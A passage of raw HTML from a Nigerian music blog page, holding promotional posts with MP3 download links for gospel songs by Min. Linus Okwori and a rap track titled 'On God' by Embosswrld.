browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audio-l-a-x-lukaku-prod-by-bizzouch\/&quot;,&quot;postId&quot;:4650,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/audio-dj-xclusive-gucci-lamba/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>[Audio] DJ Xclusive – “Gucci Lamba”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/audio-m-anifest-x-burna-boy-tomorrow/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>[Audio] M.anifest x Burna Boy – “Tomorrow”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-4650 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-l-a-x-lukaku-prod-by-bizzouch%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-l-a-x-lukaku-prod-by-bizzouch/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-l-a-x-lukaku-prod-by-bizzouch%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">11 hours ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
